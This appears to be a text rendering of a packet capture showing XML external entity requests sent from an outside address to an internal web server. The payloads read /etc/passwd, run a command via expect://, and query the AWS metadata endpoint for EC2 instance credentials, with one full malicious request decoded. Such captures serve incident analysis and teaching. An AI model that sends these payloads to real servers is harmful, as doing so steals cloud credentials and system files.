 xml
Source Destination Protocol DTD Tag
169.254.169.254 10.12.42.16 HTTP/XML
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "expect:///id">
18.222.86.32 10.12.42.16 HTTP/XML <!ELEMENT foo ANY >,<!ENTITY xxe SYSTEM "file:///etc/passwd" >
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://4.icanhazip.com/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/secur
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/secur
Frame 32918: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: 0a:8b:af:97:71:6e (0a:8b:af:97:71:6e), Dst: 0a:d0:dc:de:9c:2a (0a:d0:dc:de:9c:2a)
Internet Protocol Version 4, Src: 18.222.86.32, Dst: 10.12.42.16
Transmission Control Protocol, Src Port: 34030, Dst Port: 80, Seq: 384, Ack: 1, Len: 226
[2 Reassembled TCP Segments (609 bytes): #32916(383), #32918(226)]
Hypertext Transfer Protocol
eXtensible Markup Language
<?xml
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
]>
<product>
<productId>
&id;
</productId>
</product>